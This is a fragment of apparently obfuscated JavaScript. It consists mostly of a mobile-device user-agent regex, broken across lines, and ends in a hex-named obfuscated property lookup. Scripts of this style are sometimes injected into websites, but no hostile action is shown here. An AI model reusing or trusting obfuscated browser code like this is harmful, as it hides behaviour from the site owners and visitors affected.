
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p8
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]